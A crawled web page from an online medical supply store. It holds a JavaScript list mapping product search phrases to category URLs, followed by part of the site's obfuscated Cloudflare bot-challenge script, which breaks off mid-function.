catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=62'},{keywords:['cure intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=525'},{keywords:['teleflex intermittent catheter'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=363'},{keywords:['medline self catheter 14 fr 16 inch straight'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=266'},{keywords:['coloplast speedicath'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=109&birand=61'},{keywords:['intermittent catheter','intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html'},{keywords:['medtronic infusion sets for sale'],url:'https://www.healthproductsforyou.com/c-infusion-sets.html?mianuf=275'},{keywords:['incontinence penis clamp'],url:'https://www.healthproductsforyou.com/c-incontinence-clamps.html?specs=651'},{keywords:['male urinary incontinence clamp','male urinary incontinence clamps','mens incontinence clamps','incontinence clamp','incontinence clamps','incontinence clamps for men','incontinence clamps safe','dribblestop incontinence clamp','male incontinence clamps','male incontinence devices'],url:'https://www.healthproductsforyou.com/c-incontinence-clamps.html'},{keywords:['male incontinence products','mens disposable underwear','mens incontinence pads','mens incontinence products'],url:'https://www.healthproductsforyou.com/c-incontinence.html?specs=643'},{keywords:['makessin adult diapers'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=823&specs=2897'},{keywords:['mckesson adult diapers'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=823'},{keywords:['tena incontinence'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=376&birand=52'},{keywords:['fitright plus'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=266&birand=1353'},{keywords:['medline incontinence','medline incontinence products','medline incontinence supplies'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=266'},{keywords:['depends for men'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=234&birand=250&specs=643'},{keywords:['depends coupons'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=234&birand=250'},{keywords:['seni incontinence products','sensura mio flex','seni'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=2019'},{keywords:['presto incontent supplies'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=1547'},{keywords:['dignity compose disposable briefs'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=506&specs=652'},{keywords:['molicare overnight diapers','molicare premium mobile underwear'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=493'},{keywords:['plus size depends','depends','3xl depends'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=250'},{keywords:['incontinence products','incontinence supplies','discount incontinence products','incontinence','adult incontinence products'],url:'https://www.healthproductsforyou.com/c-incontinence.html'},{keywords:['hydrogel dressing','hydrogel wound dressing','hydrogel','hydrogel ointment'],url:'https://www.healthproductsforyou.com/c-hydrogel-dressings.html'},{keywords:['hydrocolloid dressing','hydrocolloid dressings','hydrocolloid bandages'],url:'https://www.healthproductsforyou.com/c-hydrocolloid-dressings.html'},{keywords:['ice machine for shoulder surgery','shoulder ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2916'},{keywords:['polar ice machine for knee surgery','ice machine for knee','knee ice machine','circulating ice machine for knee'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2915'},{keywords:['ice therapy machine for ankle','ice therapy machine for foot','ankle cooling system','foot ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2910'},{keywords:['breg ice machine','breg ice therapy machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?mianuf=1187'},{keywords:['cryotherapy machine','cold therapy system','cold therapy unit','cold therapy','knee ice machine','knee icing machine','cold therapy','knee ice machine','knee icing machine','ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html'},{keywords:['breg cold therapy'],url:'https://www.healthproductsforyou.com/c-hot-and-cold-therapy.html?mianuf=1187'},{keywords:['medline hospital bed','medline hospital beds'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html?mianuf=266'},{keywords:['invacare hospital bed'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html?mianuf=220'},{keywords:['hi lo bed','hospital bed','hospital beds'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html'},{keywords:['hi lo physical therapy treatment table','hi lo table physical therapy','hi lo therapy table','hi lo treatment tables','hi low treatment table','high low pt table','high low tables','high low tables physical therapy','chiropractic adjustment tables','chiropractic table','chiropractic tables','chiropractic tables for sale','hi lo tables','hi lo tables physical therapy','hi low treatment tables'],url:'https://www.healthproductsforyou.com/c-hi-lo-tables.html'},{keywords:['invacare tracer iv heavy duty extra wide wheelchair','invacare wheelchair heavy duty'],url:'https://www.healthproductsforyou.com/c-heavy-duty-manual-wheelchairs.html?mianuf=220'},{keywords:['hair washing tray disabled'],url:'https://www.healthproductsforyou.com/c-headhair-wash.html'},{keywords:['medical helmet','medical helmets for adults'],url:'https://www.healthproductsforyou.com/c-head-and-face-protection.html'},{keywords:['bathtub support bars'],url:'https://www.healthproductsforyou.com/c-grab-bars-and-rails.html?specs=514'},{keywords:['mastectomy camisole','mastectomy camisoles','mastectomy camisole nordstrom'],url:'https://www.healthproductsforyou.com/c-gowns-and-camisoles.html'},{keywords:['gel foam cushion','gelfoam','4 gel seat cushions'],url:'https://www.healthproductsforyou.com/c-gelwater-cushions.html'},{keywords:['three way foley catheter','3 way foley','3 way foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2956'},{keywords:['male foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2951'},{keywords:['medline silicone foley catheter 20fr 10ml'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2935&mianuf=266'},{keywords:['medline foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=266'},{keywords:['coloplast foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=109'},{keywords:['bardia foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?birand=1114'},{keywords:['catheter balloon','foley catheter','foley','balloon catheter','foley catheters','foley catheters','14 french foley catheter','16 fr foley catheter','16 foley catheter','16fr foley catheter','16fr foley catheter','24 french foley catheter','foley  catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html'},{keywords:['silicone foam dressing'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html?specs=2115'},{keywords:['mic key button','mic key feeding tube','mickey button gtube'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html?birand=1997'},{keywords:['g tube','g tube feeding','g tube for sale','g tube purchase','g tube replacement','g tubes','g tubes for sale','gastronomy feeding tube','gastrostomy feeding tubes','gtube','gtubes','feeding tubes for sale','purchase feeding tube','feeding tube','feeding tubes','enteral feeding tubes','feeding tubes'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html'},{keywords:['medline male external catheter'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=266'},{keywords:['medical exam tables'],url:'https://www.healthproductsforyou.com/c-exam-table.html'},{keywords:['inflatable lifting chair','inflatable lift for elderly','inflatable lifting cushion','inflatable lifting device','lifting cushion'],url:'https://www.healthproductsforyou.com/c-evacuation-floor-recovery.html?mianuf=844'},{keywords:['fallen person lift','fall recovery device'],url:'https://www.healthproductsforyou.com/c-evacuation-floor-recovery.html'},{keywords:['donjoy elbow brace'],url:'https://www.healthproductsforyou.com/c-elbow-supports.html?birand=1445'},{keywords:['handicap eating utensils','disability silverware','easy grip silverware','eating utensils for hand tremors','silverware for handicapped','silverware for parkinson\'s','utensils','adapted utensils for eating','adaptive eating utensils','adaptive eating utensils for adults','adaptive eating utensils for people with arthritis','adaptive eating utensils for rheumatoid arthritis','adaptive utensils','adaptive silverware for elderly','adaptive silverware','adaptive spoon','adaptive spoons','adapted utensils','adaptive eating equipment','adaptive eating utensils for tremors','adaptive equipment','adaptive equipment for eating','adaptive feeding equipment','adaptive feeding utensils','adaptive fork','arthritis silverware'],url:'https://www.healthproductsforyou.com/c-easy-grip-utensils.html'},{keywords:['drinking cups for parkinson\'s patients'],url:'https://www.healthproductsforyou.com/c-drinking-aids.html'},{keywords:['pressure sore bandages'],url:'https://www.healthproductsforyou.com/c-dressings.html?specs=2416'},{keywords:['silicone border dressing','silicone dressings for wounds'],url:'https://www.healthproductsforyou.com/c-dressings.html?specs=2115'},{keywords:['tegaderm film','tegaderm film dressing','tegaderm film sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388&specs=2102'},{keywords:['tegaderm waterproof'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388&specs=1769'},{keywords:['tegaderm bandage','tegaderm patches','tegaderm sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388'},{keywords:['medline wound dressings'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=266'},{keywords:['polymem dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=161'},{keywords:['mepitel dressing','mepitel'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=762'},{keywords:['mepilex bandage','mepilex sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=760'},{keywords:['dressing supplies','wound dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html'},{keywords:['bard leg bag','bard leg bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015&mianuf=62'},{keywords:['medline fabric back leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015&mianuf=266'},{keywords:['leg bags for catheters','leg catheter bags','catheter leg bag','catheter leg bags','leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015'},{keywords:['mckesson disposable urinary leg bag','mckesson urinary drainage bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=823'},{keywords:['bard latex free urinary drainage bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&specs=2819'},{keywords:['bard urinary bag','bard drainage bag','bard catheter bag','bard catheter bags','bard night drainage bag','bard urinary leg bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62'},{keywords:['medline leg bag','medline leg bags','medline leg cather bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=266&specs=2015'},{keywords:['medline catheter bags','medline drain bag','medline urine bags','medline catheter bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=266'},{keywords:['coloplast bag','coloplast conveen leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=109'},{keywords:['conveen leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=509&specs=2015'},{keywords:['rusch catheter leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=1063&specs=2015'},{keywords:['foley drainage bag','male urinal with bag','medical drainage bags','overnight urine bag','drainage bag','leg bags','drainage bags','urine drainage bag','urinary drainage bag','catheter bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html'},{keywords:['essential tremor eating utensils'],url:'https://www.healthproductsforyou.com/c-dining-and-drinking-utilities.html?mianuf=521'},{keywords:['eating utensils for elderly','eating utensils for the elderly','flatware for handicapped','flatware for the disabled','curved silverware','curved spoon','adaptive dinnerware for seniors'],url:'https://www.healthproductsforyou.com/c-dining-and-drinking-utilities.html'},{keywords:['dry 100 cotton dry wipes baby'],url:'https://www.healthproductsforyou.com/c-diapers-and-wipes.html?specs=238'},{keywords:['wholesale disposable diapers for adults','adult disposable daipers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=652'},{keywords:['reusable adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=651'},{keywords:['mckesson diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=823'},{keywords:['tena diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=376&birand=52'},{keywords:['medline diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=266'},{keywords:['seni adult diaper','seni adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=2019'},{keywords:['presto adult diapers','presto briefs','presto briefs with tabs','presto diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1547'},{keywords:['dignity men\'s briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=506&specs=643'},{keywords:['fitright womens briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=1353&specs=857'},{keywords:['fit right','fit right briefs discreet shipping','fit right diapers','fit right ultra'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=1353'},{keywords:['plus size adult diapers','diapers for adults wholesale','discount adult diapers','best adult diapers','adult diapers','adult briefs','diapers','adult diaper','adult diaper brands','adult diapers in bulk','adult diapers for women','chux','incontinence briefs','xxxdiapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html'},{keywords:['elbow crutches','forearm crutches'],url:'https://www.healthproductsforyou.com/c-crutches.html?specs=602'},{keywords:['bipap'],url:'https://www.healthproductsforyou.com/c-cpap-machines.html?specs=2689'},{keywords:['ice vest','cooling vest for ms','cooling vest under clothes','cooling vests for ms','cooling vest'],url:'https://www.healthproductsforyou.com/c-cooling-vests.html'},{keywords:['easy air compressor','easy comp compressor','easyair compressor'],url:'https://www.healthproductsforyou.com/c-compressors.html?mianuf=1061'},{keywords:['google find me compressor nebulizer','medical air compressor','nebulizer compressor','nebulizer compressor kit'],url:'https://www.healthproductsforyou.com/c-compressors.html'},{keywords:['medical ice machine for shoulder'],url:'https://www.healthproductsforyou.com/c-cold-therapycold-packs.html?specs=2916'},{keywords:['medical ice machine','cold pack','cold packs'],url:'https://www.healthproductsforyou.com/c-cold-therapycold-packs.html'},{keywords:['changing table for adults','changing table','adult changing table','adult changing tables'],url:'https://www.healthproductsforyou.com/c-changing-table.html'},{keywords:['pillow for neck pain','cervical pillow for neck pain','cervical pillows','back sleeper pillow','pillow','cervical support pillows','pillows'],url:'https://www.healthproductsforyou.com/c-cervical-support-pillows.html'},{keywords:['catheter leg strap'],url:'https://www.healthproductsforyou.com/c-catheter-securement-device.html'},{keywords:['best carpal tunnel brace','braces for carpal tunnel','carpal tunnel hand brace','carpal tunnel splint','carpal tunnel syndrome splint'],url:'https://www.healthproductsforyou.com/c-carpal-tunnel.html'},{keywords:['disposable surgical caps'],url:'https://www.healthproductsforyou.com/c-caps.html'},{keywords:['eating utensils for handicapped','eating utensils for the handicapped'],url:'https://www.healthproductsforyou.com/c-built-up-foam-utensils.html'},{keywords:['lightweight foam breast forms','breast'],url:'https://www.healthproductsforyou.com/c-breast-forms.html?specs=2794'},{keywords:['nearly me breast enhancers','nearly me breast forms','nearly me breast prosthesis'],url:'https://www.healthproductsforyou.com/c-breast-forms.html?mianuf=291'},{keywords:['lightweight prosthetic breast','mastectomy bra inserts','mastectomy breast forms','mastectomy forms','mastectomy pads','mastectomy prosthesis','mastectomy prosthetics','mastectomy prothesis','mastectomy prosthesis breast forms','prostectic breast','prostetic breast','prosthesis breast forms','prosthesis for breasts after mastectomy','prosthetic bras','prosthetic breast','prosthetic breast form','prosthetic breast forms','prosthetic breasts for cancer patients','breast forms after mastectomy','breast forms for mastectomy','breast forms for sale','breast inserts after mastectomy','breast prostheses','breast prosthesis near me','breast prosthesis size 8','breast prosthesis stores','breast prosthesis stores near me','breast protesis','prosthetic breast','breast forms','breast form','breast  form','mastectomy breast form'],url:'https://www.healthproductsforyou.com/c-breast-forms.html'},{keywords:['prosthetic bra inserts'],url:'https://www.healthproductsforyou.com/c-bra-accessories.html'},{keywords:['curved fork','angled utensils','angled spoon'],url:'https://www.healthproductsforyou.com/c-bendable-utensils.html'},{keywords:['mangar bath lift'],url:'https://www.healthproductsforyou.com/c-bath-lifts.html?mianuf=844'},{keywords:['invacare bariatric wheelchair'],url:'https://www.healthproductsforyou.com/c-bariatric-wheelchairs.html?mianuf=220'},{keywords:['bariatric wheelchairs'],url:'https://www.healthproductsforyou.com/c-bariatric-wheelchairs.html'},{keywords:['medline bandages'],url:'https://www.healthproductsforyou.com/c-bandages.html?mianuf=266'},{keywords:['medical bandages','medical bandages supplies','medical bandages types','medical supplies bandages','bandages','bandage','bandage tape'],url:'https://www.healthproductsforyou.com/c-bandages.html'},{keywords:['landline phone','telephone for elderly','amplified phone'],url:'https://www.healthproductsforyou.com/c-amplified-phones.html'},{keywords:['foot drop brace','ankle foot orthosis','prafo','foot drop'],url:'https://www.healthproductsforyou.com/c-afo-ankle-foot-orthosis.html'},{keywords:['medline abd pads 8x10'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html?mianuf=266'},{keywords:['curity abdominal pad','curity abdominal pads'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html?mianuf=229'},{keywords:['dale abdominal binder','dale abdominal binder 818','dale abdominal binders'],url:'https://www.healthproductsforyou.com/c-abdominal-binder.html?mianuf=126'},{keywords:['men\'s abdominal binder','mens stomach binder','abdominal binder','abdominal binders','stomach binders','abdomen binder','abdominal binder after surgery','abdominal support','abdominal support belt'],url:'https://www.healthproductsforyou.com/c-abdominal-binder.html'},{keywords:['side stream plus','side stream'],url:'https://www.healthproductsforyou.com/b-sidestream.html'},{keywords:['sensura mio ostomy pouch','mio430'],url:'https://www.healthproductsforyou.com/b-sensura-mio.html?ciat=72'},{keywords:['select underpad 36 x 36 inch disposable heavy absorbency bag of 10'],url:'https://www.healthproductsforyou.com/b-select.html?specs=298'},{keywords:['rusch sterile catheter'],url:'https://www.healthproductsforyou.com/b-rusch.html?specs=1603'},{keywords:['puracol ag'],url:'https://www.healthproductsforyou.com/b-puracol.html?specs=2116'},{keywords:['puracol plus collagen'],url:'https://www.healthproductsforyou.com/b-puracol.html?specs=2099'},{keywords:['provox supplies','provox'],url:'https://www.healthproductsforyou.com/b-provox.html'},{keywords:['protection plus protective underwear'],url:'https://www.healthproductsforyou.com/b-protection-plus.html'},{keywords:['depends free samples'],url:'https://www.healthproductsforyou.com/b-depend.html'}],klevu_autoCorrectMap=[];function klevu_sortAutocorrectMap(){var maxLength=0,i=0,len1=0,len2=0,temp,currLength=0,j=0;for(i=0,len1=klevu_autoCorrectMap.length;i<len1;i++){maxLength=klevu_autoCorrectMap[i].keyword.length;for(j= i+1,len2=klevu_autoCorrectMap.length;j<len2;j++){currLength=klevu_autoCorrectMap[j].keyword.length;if(maxLength<currLength){maxLength=currLength;temp=klevu_autoCorrectMap[i];klevu_autoCorrectMap[i]=klevu_autoCorrectMap[j];klevu_autoCorrectMap[j]=temp;}}}}klevu_sortAutocorrectMap();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthproductsforyou.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4422
content:
window._cf_chl_opt={uYln4:'g'};~function(P1,R,g,Y,l,V,F,I){P1=x,function(i,U,Pb,P0,N,W){for(Pb={i:444,U:438,N:348,W:429,B:425,M:396,s:448,m:388,o:373,C:391,H:421},P0=x,N=i();!![];)try{if(W=parseInt(P0(Pb.i))/1+parseInt(P0(Pb.U))/2*(-parseInt(P0(Pb.N))/3)+-parseInt(P0(Pb.W))/4+parseInt(P0(Pb.B))/5+-parseInt(P0(Pb.M))/6*(parseInt(P0(Pb.s))/7)+-parseInt(P0(Pb.m))/8*(parseInt(P0(Pb.o))/9)+parseInt(P0(Pb.C))/10*(parseInt(P0(Pb.H))/11),W===U)break;else N.push(N.shift())}catch(B){N.push(N.shift())}}(P,676761),R=this||self,g=R[P1(395)],Y={},Y[P1(434)]='o',Y[P1(387)]='s',Y[P1(462)]='u',Y[P1(430)]='z',Y[P1(366)]='n',Y[P1(460)]='I',Y[P1(351)]='b',l=Y,R[P1(415)]=function(i,U,N,W,Pa,PI,Pr,P6,M,s,o,C,H,G){if(Pa={i:453,U:363,N:456,W:453,B:356,M:423,s:404,m:404,o:353,C:354,H:439,G:361,y:398},PI={i:440,U:439,N:419},Pr={i:392,U:461,N:371,W:341},P6=P1,U===null||void 0===U)return W;for(M=S(U),i[P6(Pa.i)][P6(Pa.U)]&&(M=M[P6(Pa.N)](i[P6(Pa.W)][P6(Pa.U)](U))),M=i[P6(Pa.B)][P6(Pa.M)]&&i[P6(Pa.s)]?i[P6(Pa.B)][P6(Pa.M)](new i[(P6(Pa.m))](M)):function(y,P7,J){for(P7=P6,y[P7(PI.i)](),J=0;J<y[P7(PI.U)];y[J]===y[J+1]?y[P7(PI.N)](J+1,1):J+=1);return y}(M),s='nAsAaAb'.split('A'),s=s[P6(Pa.o)][P6(Pa.C)](s),o=0;o<M[P6(Pa.H)];C=M[o],H=c(i,U,C),s(H)?(G=H==='s'&&!i[P6(Pa.G)](U[C]),P6(Pa.y)===N+C?B(N+C,H):G||B(N+C,U[C])):B(N+C,H),o++);return W;function B(y,J,P5){P5=x,Object[P5(Pr.i)][P5(Pr.U)][P5(Pr.N)](W,J)||(W[J]=[]),W[J][P5(Pr.W)](y)}},V=P1(427)[P1(451)](';'),F=V[P1(353)][P1(354)](V),R[P1(422)]=function(i,U,PD,P8,N,W,B,M){for(PD={i:405,U:439,N:439,W:436,B:341,M:420},P8=P1,N=Object[P8(PD.i)](U),W=0;W<N[P8(PD.U)];W++)if(B=N[W],B==='f'&&(B='N'),i[B]){for(M=0;M<U[N[W]][P8(PD.N)];-1===i[B][P8(PD.W)](U[N[W]][M])&&(F(U[N[W]][M])||i[B][P8(PD.B)]('o.'+U[N[W]][M])),M++);}else i[B]=U[N[W]][P8(PD.M)](function(s){return'o.'+s})},I=function(PK,PT,Pd,PE,PY,U,N,W){return PK={i:431,U:385},PT={i:350,U:350,N:350,W:341,B:350,M:360,s:397},Pd={i:439},PE={i:439,U:397,N:392,W:461,B:371,M:461,s:389,m:341,o:389,C:341,H:341,G:350,y:341,J:350,E:392,h:371,d:341,T:389,K:350,L:341,O:341,Z:360},PY=P1,U=String[PY(PK.i)],N={'h':function(B,Py){return Py={i:399,U:397},null==B?'':N.g(B,6,function(M,Pl){return Pl=x,Pl(Py.i)[Pl(Py.U)](M)})},'g':function(B,M,s,PA,o,C,H,G,y,J,E,T,K,L,O,Z,Q,z){if(PA=PY,B==null)return'';for(C={},H={},G='',y=2,J=3,E=2,T=[],K=0,L=0,O=0;O<B[PA(PE.i)];O+=1)if(Z=B[PA(PE.U)](O),Object[PA(PE.N)][PA(PE.W)][PA(PE.B)](C,Z)||(C[Z]=J++,H[Z]=!0),Q=G+Z,Object[PA(PE.N)][PA(PE.M)][PA(PE.B)](C,Q))G=Q;else{if(Object[PA(PE.N)][PA(PE.M)][PA(PE.B)](H,G)){if(256>G[PA(PE.s)](0)){for(o=0;o<E;K<<=1,M-1==L?(L=0,T[PA(PE.m)](s(K)),K=0):L++,o++);for(z=G[PA(PE.o)](0),o=0;8>o;K=K<<1|1.87&z,M-1==L?(L=0,T[PA(PE.m)](s(K)),K=0):L++,z>>=1,o++);}else{for(z=1,o=0;o<E;K=K<<1|z,M-1==L?(L=0,T[PA(PE.C)](s(K)),K=0):L++,z=0,o++);for(z=G[PA(PE.o)](0),o=0;16>o;K=1&z|K<<1.15,M-1==L?(L=0,T[PA(PE.H)](s(K)),K=0):L++,z>>=1,o++);}y--,y==0&&(y=Math[PA(PE.G)](2,E),E++),delete H[G]}else for(z=C[G],o=0;o<E;K=K<<1|z&1,M-1==L?(L=0,T[PA(PE.y)](s(K)),K=0):L++,z>>=1,o++);G=(y--,0==y&&(y=Math[PA(PE.J)](2,E),E++),C[Q]=J++,String(Z))}if(''!==G){if(Object[PA(PE.E)][PA(PE.W)][PA(PE.h)](H,G)){if(256>G[PA(PE.s)](0)){for(o=0;o<E;K<<=1,M-1==L?(L=0,T[PA(PE.H)](s(K)),K=0):L++,o++);for(z=G[PA(PE.s)](0),o=0;8>o;K=1.31&z|K<<1,L==M-1?(L=0,T[PA(PE.d)](s(K)),K=0):L++,z>>=1,o++);}else{for(z=1,o=0;o<E;K=z|K<<1.08,M-1==L?(L=0,T[PA(PE.C)](s(K)),K=0):L++,z=0,o++);for(z=G[PA(PE.T)](0),o=0;16>o;K=K<<1|z&1,M-1==L?(L=0,T[PA(PE.m)](s(K)),K=0):L++,z>>=1,o++);}y--,0==y&&(y=Math[PA(PE.K)](2,E),E++),delete H[G]}else for(z=C[G],o=0;o<E;K=K<<1.25|1&z,L==M-1?(L=0,T[PA(PE.d)](s(K)),K=0):L++,z>>=1,o++);y--,y==0&&E++}for(z=2,o=0;o<E;K=K<<1.74|1&z,M-1==L?(L=0,T[PA(PE.L)](s(K)),K=0):L++,z>>=1,o++);for(;;)if(K<<=1,L==M-1){T[PA(PE.O)](s(K));break}else L++;return T[PA(PE.Z)]('')},'j':function(B,Ph,Pc){return Ph={i:389},Pc=PY,null==B?'':B==''?null:N.i(B[Pc(Pd.i)],32768,function(M,Pt){return Pt=Pc,B[Pt(Ph.i)](M)})},'i':function(B,M,s,PS,o,C,H,G,y,J,E,T,K,L,O,Z,z,Q){for(PS=PY,o=[],C=4,H=4,G=3,y=[],T=s(0),K=M,L=1,J=0;3>J;o[J]=J,J+=1);for(O=0,Z=Math[PS(PT.i)](2,2),E=1;E!=Z;Q=K&T,K>>=1,0==K&&(K=M,T=s(L++)),O|=E*(0<Q?1:0),E<<=1);switch(O){case 0:for(O=0,Z=Math[PS(PT.U)](2,8),E=1;E!=Z;Q=K&T,K>>=1,0==K&&(K=M,T=s(L++)),O|=E*(0<Q?1:0),E<<=1);z=U(O);break;case 1:for(O=0,Z=Math[PS(PT.N)](2,16),E=1;Z!=E;Q=T&K,K>>=1,K==0&&(K=M,T=s(L++)),O|=(0<Q?1:0)*E,E<<=1);z=U(O);break;case 2:return''}for(J=o[3]=z,y[PS(PT.W)](z);;){if(L>B)return'';for(O=0,Z=Math[PS(PT.N)](2,G),E=1;Z!=E;Q=K&T,K>>=1,0==K&&(K=M,T=s(L++)),O|=(0<Q?1:0)*E,E<<=1);switch(z=O){case 0:for(O=0,Z=Math[PS(PT.B)](2,8),E=1;Z!=E;Q=T&K,K>>=1,K==0&&(K=M,T=s(L++)),O|=E*(0<Q?1:0),E<<=1);o[H++]=U(O),z=H-1,C--;break;case 1:for(O=0,Z=Math[PS(PT.i)](2,16),E=1;E!=Z;Q=K&T,K>>=1,0==K&&(K=M,T=s(L++)),O|=(0<Q?1:0)*E,E<<=1);o[H++]=U(O),z=H-1,C--;break;case 2:return y[PS(PT.M)]('')}if(0==C&&(C=Math[PS(PT.U)](2,G),G++),o[z])z=o[z];else if(z===H)z=J+J[PS(PT.s)](0);else return null;y[PS(PT.W)](z),o[H++]=J+z[PS(PT.s)](0),C--,J=z,C==0&&(C=Math[PS(PT.N)](2,G),G++)}}},W={},W[PY(PK.U)]=N.h,W}(),a();function f(W,B,PG,Pg,M,s,m,o,C,H,G,y){if(PG={i:344,U:443,N:418,W:435,B:457,M:424,s:370,m:437,o:412,C:374,H:403,G:455,y:381,J:433,E:457,h:352,d:377,T:457,K:380,L:432,O:457,Z:375,Q:394,k:457,z:347,Py:393,PJ:382,PE:446,Ph:342,Pd:345,PT:385},Pg=P1,!b(.01))return![];s=(M={},M[Pg(PG.i)]=W,M[Pg(PG.U)]=B,M);try{m=R[Pg(PG.N)],o=Pg(PG.W)+R[Pg(PG.B)][Pg(PG.M)]+Pg(PG.s)+m.r+Pg(PG.m),C=new R[(Pg(PG.o))](),C[Pg(PG.C)](Pg(PG.H),o),C[Pg(PG.G)]=2500,C[Pg(PG.y)]=function(){},H={},H[Pg(PG.J)]=R[Pg(PG.E)][Pg(PG.h)],H[Pg(PG.d)]=R[Pg(PG.T)][Pg(PG.K)],H[Pg(PG.L)]=R[Pg(PG.O)][Pg(PG.Z)],H[Pg(PG.Q)]=R[Pg(PG.k)][Pg(PG.z)],G=H,y={},y[Pg(PG.Py)]=s,y[Pg(PG.PJ)]=G,y[Pg(PG.PE)]=Pg(PG.Ph),C[Pg(PG.Pd)](I[Pg(PG.PT)](y))}catch(J){}}function v(Ps,Pj,i,U,N){return Ps={i:452,U:357},Pj=P1,i=3600,U=X(),N=Math[Pj(Ps.i)](Date[Pj(Ps.U)]()/1e3),N-U>i?![]:!![]}function D(N,W,Pk,Pn,B,M,s){if(Pk={i:442,U:346,N:410,W:446,B:414,M:355,s:390,m:401,o:446,C:443,H:441},Pn=P1,B=Pn(Pk.i),!N[Pn(Pk.U)])return;W===Pn(Pk.N)?(M={},M[Pn(Pk.W)]=B,M[Pn(Pk.B)]=N.r,M[Pn(Pk.M)]=Pn(Pk.N),R[Pn(Pk.s)][Pn(Pk.m)](M,'*')):(s={},s[Pn(Pk.o)]=B,s[Pn(Pk.B)]=N.r,s[Pn(Pk.M)]=Pn(Pk.C),s[Pn(Pk.H)]=W,R[Pn(Pk.s)][Pn(Pk.m)](s,'*'))}function X(PM,Px,i){return PM={i:418,U:452},Px=P1,i=R[Px(PM.i)],Math[Px(PM.U)](+atob(i.t))}function A(i,U,PX,P2){return PX={i:407,U:392,N:417,W:371,B:436,M:406},P2=P1,U instanceof i[P2(PX.i)]&&0<i[P2(PX.i)][P2(PX.U)][P2(PX.N)][P2(PX.W)](U)[P2(PX.B)](P2(PX.M))}function P(Pz){return 